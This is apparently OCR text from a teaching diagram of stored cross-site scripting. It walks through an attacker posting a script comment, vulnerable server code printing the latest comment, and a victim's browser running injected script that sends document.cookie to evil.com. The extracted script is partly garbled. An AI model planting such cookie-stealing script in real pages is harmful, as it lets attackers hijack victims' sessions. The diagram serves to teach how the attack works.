 POST http://example.com/submit-comment
Attacker
Attacker's Browser
Attacker's Server
<script>...</script>
Website
Website Database
Website's vulnerable code
Print "<html>"
Print "<h1> most recent
comment</h1>
Print database.latestcomment
Print "</html>"
4
GET http://evil.com/?cookie=secret
GET http://example.com
/recent-comment
2
3
200 ok
Victim
Victim's Browser
<html>
<hi> must resent comment</h1>
<script>
Windows.location"http://evil.com/?cookies" + document
.cookie
</script>
</html>